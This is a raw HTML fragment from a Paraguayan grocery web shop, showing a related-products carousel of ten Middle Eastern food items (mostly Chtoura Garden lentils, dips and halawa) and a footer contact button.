				<div class="elementor-element elementor-element-c06be92 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="c06be92" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Productos relacionados</h2>				</div>
				<div class="elementor-element elementor-element-c87a8ca ob-has-background-overlay elementor-widget elementor-widget-ucaddon_woocommerce_product_carousel" data-id="c87a8ca" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="ucaddon_woocommerce_product_carousel.default">
				<div class="elementor-widget-container">
					
<!-- start Woo Product Carousel -->
		<link data-minify="1" id='font-awesome-css' href='https://mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-all.min.css?ver=1768479099' type='text/css' rel='stylesheet' >
		<link id='font-awesome-4-shim-css' href='https://mannah.com.py/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/font-awesome6/fontawesome-v4-shims.min.css' type='text/css' rel='stylesheet' >
		<link data-minify="1" id='owl-carousel-css' href='https://mannah.com.py/wp-content/cache/background-css/mannah.com.py/wp-content/cache/min/1/wp-content/plugins/unlimited-elements-for-elementor-premium/assets_libraries/owl-carousel-new/assets/owl.carousel.css?ver=1768479099&wpr_t=1769006196' type='text/css' rel='stylesheet' >

<style>/* widget: Woo Product Carousel */

#uc_woocommerce_product_carousel_elementor_c87a8ca{
  min-height:1px;
  position:relative;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca *{
  box-sizing:border-box;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_label-custom-field{
	z-index: 100;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{ 
  box-sizing:border-box;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder{
  overflow:hidden;
  position:relative;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-prev{
    position:absolute;
    display:inline-block;
    text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-nav .owl-next{
  position:absolute;
  display:inline-block;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
  text-align:center;
  overflow:hidden;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_btn, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc-button-addcart, 
#uc_woocommerce_product_carousel_elementor_c87a8ca .added_to_cart{
  display:block;
  text-decoration:none;
  text-align:center;
}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image--second{
  	width: 100%;
    height: 100%;
    object-fit: cover;
	position: absolute;
  	top: 0;
  	right: 0;
  	  		  			transform: translate(-100%, 0);
  		    
  	 
  	transition: all .3s;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_placeholder:hover .uc_product_image--second{  
  			transform: translate(0, 0);
  	}


#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_product_image img{
  width:100%;
  font-size:0px;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dots {
  overflow:hidden;
  display:block !important;
  text-align:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-dot {
  border-radius:50%;
  display:inline-block;
}







.uc-button-addcart.added{
  display:none !important;
}
.uc_post_title{
  font-size:21px;
}
.uc_overlay_image_carousel{
  min-height:1px;
}

.uc_prices > div{
  display:block;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder .uc_product_image{
  transition:0.5s;
}

  #uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder:hover .uc_product_image{
    transform:scale(1.1,1.1);
  }


#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_carousel_sale_label{
  display:inline-flex;
  position:absolute;
  left:10px;
  top:10px;
  align-items:center;
  justify-content:center;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue_woocommerce_product_grid_out_of_stock_label{
    position: absolute;
  	display:inline-flex;
    align-items:center;
    justify-content:center;
  	left:10px;
  	top:10px;
  	z-index: 1;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content_inside{
  display:flex;
  flex-direction:column;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_buttons{
  margin-top:auto;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .ue-woo-item{
  transition:0.3s;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .jet-wishlist-button__container{
  	margin-top:10px;
}

/* hide default arrows in input type number */
/* Chrome, Safari, Edge, Opera */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-outer-spin-button,
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number::-webkit-inner-spin-button{
	-webkit-appearance: none;
  	margin: 0;
}

/* Firefox */
#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number[type=number]{
	-moz-appearance: textfield;
}
/* end hide default arrows in input type number */

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons{
	display: inline-flex;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button{
	display: flex;
    align-items:center;
    justify-content:center;
    flex-grow:0;
    flex-shrink:0;
    line-height:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button:disabled{
	opacity:0.5;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_carousel-count-buttons button svg{
	height:1em;
    width:1em;
}

#uc_woocommerce_product_carousel_elementor_c87a8ca input.uc_carousel-count-buttons__number{
  text-align:center;
  flex-grow:1;
}



#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-stage{
   display: flex;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_container_holder{
    display: flex;
    align-items: stretch;
    flex-direction: column;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .uc_image_carousel_content{
    display: flex;
    flex-direction: column;
    flex: 1;
}
#uc_woocommerce_product_carousel_elementor_c87a8ca .owl-item {
    align-items: stretch;
    display: flex;
}

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item1 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item2 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item3 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item4 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item5 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item6 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item7 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item8 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item9 .uc_regular_price{
      display:none
    }

	#uc_woocommerce_product_carousel_elementor_c87a8ca_item10 .uc_regular_price{
      display:none
    }



</style>

<div class="uc_overlay_image_carousel">
   <div class="uc_carousel owl-carousel owl-theme uc-items-wrapper   " id="uc_woocommerce_product_carousel_elementor_c87a8ca"  data-custom-sethtml="true" >
   		<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item1">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-red-whole-lentils-900gr-12/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="4270891" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270891.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270891.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270891.webp" alt="4270891" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-red-whole-lentils-900gr-12/">Chtoura Garden Red Whole Lentils -  900Gr *12</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-red-whole-lentils-900gr-12/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item2">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-pickled-grape-leaves-900gr-12/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="4271250" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4271250-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4271250-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4271250-768x768.webp" alt="4271250" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-pickled-grape-leaves-900gr-12/">Chtoura Garden Pickled Grape Leaves -  900GR *12</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-pickled-grape-leaves-900gr-12/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item3">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-halawa-with-chocolate-oval-400gr-12/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="4271220" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4271220-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4271220-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4271220-768x768.webp" alt="4271220" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-halawa-with-chocolate-oval-400gr-12/">Chtoura Garden Halawa With Chocolate Oval -  400GR *12</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-halawa-with-chocolate-oval-400gr-12/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item4">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-green-whole-lentils-900gr-10/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="4270894" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270894.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270894.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270894.webp" alt="4270894" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-green-whole-lentils-900gr-10/">Chtoura Garden Green Whole Lentils -  900Gr *12</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-green-whole-lentils-900gr-10/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item5">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-eggplant-dip-baba-ghannouj-185gr-24/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="4270863" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270863.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270863.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270863.webp" alt="4270863" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-eggplant-dip-baba-ghannouj-185gr-24/">Chtoura Garden Eggplant Dip (Baba Ghannouj) -  185Gr *24</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-eggplant-dip-baba-ghannouj-185gr-24/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item6">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-cooked-fava-beans-foul-medammas-400gr-24/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20558'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20558'%3E%3C/svg%3E" alt="4270633" width="500" height="558" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270633.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270633.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270633.webp" alt="4270633" width="500" height="558"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-cooked-fava-beans-foul-medammas-400gr-24/">Chtoura Garden Cooked Fava Beans (Foul Medammas) -  400Gr *24</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-cooked-fava-beans-foul-medammas-400gr-24/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item7">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-coarse-brown-bulgur-900gr-10/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="4270882" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270882-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270882-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270882-768x768.webp" alt="4270882" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-coarse-brown-bulgur-900gr-10/">Chtoura Garden Coarse Brown Bulgur -  900Gr *12</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-coarse-brown-bulgur-900gr-10/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item8">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-380gr-24/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="4270618" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270618.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270618.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270618.webp" alt="4270618" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-380gr-24/">Chtoura Garden Chick-Pea Dip -  380Gr *24</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-380gr-24/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item9">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20566%20566'%3E%3C/svg%3E" alt="4270620" width="566" height="566" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4270620.webp" alt="4270620" width="566" height="566"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/">Chtoura Garden Chick-Pea Dip -  185Gr *24</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/chtoura-garden-chick-pea-dip-185gr-24/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>
<div class="uc_image_carousel_container_holder ue-woo-item ue-item" id="uc_woocommerce_product_carousel_elementor_c87a8ca_item10">
      
  <div class="uc_image_carousel_placeholder" style="position:relative;">
    
        	
	    
    <a href="https://mannah.com.py/producto/tunas-tahin-tahini-halva-with-vanilin-30gr-bar-24/">
      
      <div class="uc_product_image" >
        
                        	<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20768%20768'%3E%3C/svg%3E" alt="4271188" width="768" height="768" data-lazy-src="https://mannah.com.py/wp-content/uploads/2025/08/4271188-768x768.webp"><noscript><img loading="lazy" src="https://mannah.com.py/wp-content/uploads/2025/08/4271188-768x768.webp"  src="https://mannah.com.py/wp-content/uploads/2025/08/4271188-768x768.webp" alt="4271188" width="768" height="768"></noscript>
        	            
      </div>
      
            
    </a>
      </div>

  <div class="uc_image_carousel_content" >
    <div class="uc_image_carousel_content_inside">
      
      
      
    <div class="ue_cat_name uc-direction"><a href="https://mannah.com.py/categoria-producto/comestibles/">Comestibles</a></div>    <div class="uc_post_title uc-direction"><a href="https://mannah.com.py/producto/tunas-tahin-tahini-halva-with-vanilin-30gr-bar-24/">Tunas Tahin Tahini Halva With Vanilin - 30Gr Bar - *24</a></div>          
            
           
    <div class="uc_prices">
             
                
             
    </div>
      
        
      
    <div class="uc_buttons">
      
             
                      
           <a class="uc_btn uc-direction " href='https://mannah.com.py/producto/tunas-tahin-tahini-halva-with-vanilin-30gr-bar-24/' target="_self"><i class=''></i>Ver producto</a> 
            
            
    </div>
    </div>

	
    
   </div>
</div>

   </div>	
</div>


  <div id="uc_woocommerce_product_carousel_elementor_c87a8ca_empty_message" class="ue-no-posts-found"  style="display:none" >No products found</div>


<!-- end Woo Product Carousel -->				</div>
				</div>
					</div>
				</div>
				</div>
				<footer data-elementor-type="footer" data-elementor-id="5479" class="elementor elementor-5479 elementor-location-footer" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-a7cbbe1 e-flex e-con-boxed e-con e-parent" data-id="a7cbbe1" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-a13b87a e-flex e-con-boxed e-con e-child" data-id="a13b87a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-ba451f4 e-flex e-con-boxed e-con e-child" data-id="ba451f4" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-9d77dd7 ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-text-editor" data-id="9d77dd7" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_postman_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="text-editor.default">
									<p>¿Querés saber más?</p>								</div>
				<div class="elementor-element elementor-element-bda74ea ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="bda74ea" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Habla con nosotros</h2>				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-e5b2fbc e-con-full e-flex e-con e-child" data-id="e5b2fbc" data-element_type="container" data-settings="{&quot;_ob_use_container_extras&quot;:&quot;no&quot;,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
				<div class="elementor-element elementor-element-cc6424d ob-has-background-overlay elementor-widget elementor-widget-button" data-id="cc6424d" data-element_type="widget" data-settings="{&quot;_ob_butterbutton_use_it&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="button.default">
										<a class="elementor-button elementor-button-link elementor-size-md" href="https://mannah.com.py/contacto/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon">
				<svg aria-hidden="true" class="e-font-icon-svg e-fas-chevron-right" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M285.476 272.971L91.132 467.314c-9.373 9.373-24.569 9.373-33.941 0l-22.667-22.667c-9.357-9.357-9.375-24.522-.04-33.901L188.505 256 34.484 101.255c-9.335-9.379-9.317-24.544.04-33.901l22.667-22.667c9.373-9.373 24.569-9.373 33.941 0L285.475 239.03c9.373 9.372 9.373 24.568.001 33.941z"></path></svg>			</span>
									<span class="elementor-button-text">Contactar</span>
					</span>
					</a>
								</div>
				</div>
					</div>
				</div>
